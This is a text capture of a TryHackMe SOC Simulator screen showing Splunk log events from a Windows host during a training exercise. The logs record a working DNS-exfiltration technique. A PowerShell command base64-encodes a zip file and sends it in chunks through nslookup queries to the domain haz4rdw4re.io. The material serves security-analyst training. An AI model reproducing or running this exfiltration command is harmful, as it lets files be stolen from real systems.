 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
11/18/26
10:58:57.830 AM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3700
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 11/18/2026 10:58:57.830
}
Show as raw text
host = 10.82.133.37:8989
source = eventcollector
sourcetype = _json
11/18/26
10:58:42.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}.
Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=467 UserId=SSF\michael.ascot
HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
30°C
Sunny
Search
ENG
US
13:15
2026/11/18